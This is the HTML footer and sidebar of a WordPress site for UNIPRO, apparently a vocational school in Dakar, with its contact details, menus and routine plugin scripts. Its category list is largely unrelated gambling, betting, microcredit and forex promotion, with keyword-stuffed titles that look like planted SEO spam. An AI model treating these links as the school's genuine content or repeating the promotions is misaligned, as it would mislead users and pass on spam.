	<li class="cat-item cat-item-290"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-25-euro-reward-ohne-einzahlung-2023-25-promo-computer-code-computational-creativity-lab-keio-university-sfc-521-archives-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%b1/">Vulkan Las Vegas 25 Euro Reward Ohne Einzahlung 2023 25 Promo Computer Code Computational Creativity Lab Keio University Sfc 521 Archives กองคลัง กรมส่งเสริมการเกษตร &#8211; 52</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-50-freispiele-reward-ohne-einzahlung-50-free-moves-fur-dead-or-alive-two-no-deposit-bonus-907/">Vulkan Las Vegas 50 Freispiele Reward Ohne Einzahlung ️ 50 Free Moves Für Dead Or Alive Two No Deposit Bonus &#8211; 694</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://universprofessionnel.com/category/vulkan-vegas-1000-125-free-spins-welkomstbonus-2023-102/">Vulkan Vegas » 1000 + 125 Free Spins Welkomstbonus 2023 &#8211; 235</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://universprofessionnel.com/category/vulkan-vegas-added-bonus-2024-bonus-des-1000-125-freispiele-974/">Vulkan Vegas Added Bonus 2024: Bonus Des 1000 + 125 Freispiele &#8211; 402</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://universprofessionnel.com/category/vulkan-vegas-aktionscode-fur-bestandskunden-holen-sie-sich-den-bonus-onli-263/">Vulkan Vegas Aktionscode Für Bestandskunden: Holen Sie Sich Den Bonus Onli &#8211; 10</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-577/">Vulkan Vegas Bonus &#8211; 330</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-1000%e3%80%902023-destin-tion-uds-67/">Vulkan Vegas Bonus Code 1000【2023 Destin@tion Uds &#8211; 510</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-50-freispiele-fur-kunden-2022-763/">Vulkan Vegas Bonus Code 50 Freispiele Für Kunden 2022 &#8211; 997</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://universprofessionnel.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://universprofessionnel.com/category/vulkan-vegas-erfahrungen-wie-serios-ist-das-casino-32/">Vulkan Vegas Erfahrungen: Wie seriös ist das Casino? &#8211; 389</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://universprofessionnel.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://universprofessionnel.com/category/vulkan-vegas-rabatt-code-januar-2024-133/">Vulkan Vegas Rabatt Code Januar 2024 &#8211; 132</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://universprofessionnel.com/category/vulkan-vegas-spielcasino-naturpark-sudharz-127/">Vulkan Vegas Spielcasino « Naturpark Südharz &#8211; 895</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://universprofessionnel.com/category/vulkanvegas-casino-erfahrungen-test-des-on-line-casinos-604/">Vulkanvegas Casino Erfahrungen ️ Test Des On-line Casinos &#8211; 753</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://universprofessionnel.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://universprofessionnel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://universprofessionnel.com/category/winspark-7-euro-695/">Winspark 7 Euro 695</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://universprofessionnel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://universprofessionnel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://universprofessionnel.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5/">Авиатор веб-сайт Онлайн Краш Игры На Деньги От 1win, 1xbet, Pin Up, Mostbet &#8211; 153</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://universprofessionnel.com/category/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-mostbet-%d0%bc%d0%b5%d0%bd-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/">Букмекерлік контора Mostbet мен онлайн-казино Қазақстанда &#8211; 597</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://universprofessionnel.com/category/%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-%d0%b8-ios-%d0%b1%d0%be%d0%bd%d1%83%d1%81-125-386/">Загрузите Приложение Mostbet Для Android И Ios Бонус 125% &#8211; 400</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://universprofessionnel.com/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-aviator-1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-189/">Играть В Aviator 1win Онлайн &#8211; 372</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://universprofessionnel.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://universprofessionnel.com/category/kazino-up-x/">казино up x</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://universprofessionnel.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://universprofessionnel.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://universprofessionnel.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba/">Мостбет Официальный сайт Mostbet. Зеркало. Скачать &#8211; 429</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://universprofessionnel.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://universprofessionnel.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://universprofessionnel.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://universprofessionnel.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://universprofessionnel.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://universprofessionnel.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-apk-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Скачать Mostbet APK на смартфон с официального сайта &#8211; 4</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-1xbet-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8/">Скачать Бесплатно 1Xbet На Телефон Андроид Старая Версия 04-22-2023 #25558 Issues Hang Hu hf-bootcamp-git-test GitLab &#8211; 877</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://universprofessionnel.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://universprofessionnel.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://universprofessionnel.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://universprofessionnel.com/category/page/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://universprofessionnel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://universprofessionnel.com/category/page-2/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="text-18" class="widget widget_text kingster-widget">			<div class="textwidget"><div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 25px;">Contactez- Nous</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Adresse: </span><br />
<span style="font-size: 15px;"><br />
Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal<br />
</span></p>
<p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>+221 77 336 16 42</p>
<p>uniprosenegal@gmail.com</p>
<p><span style="font-size: 15px;"> </span></p>
<p><span style="font-size: 16px; color: #3db166;">LUN &#8211; VEN 8H00. &#8211; 18H00</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Rejoignez &#8211; Nous</h3>
<div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="google-plus" style="color: #3db166 ;"  ><i class="fa fa-google-plus" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></div>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border" href="https://universprofessionnel.com/university-life/"  style="padding: 16px 27px 18px;margin-right: 20px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;"  ><span class="gdlr-core-content" >Découvrir UNIPRO</span></a>
<p>
</div></div>
</div>
		</div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"[base64]","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

</body>
</html>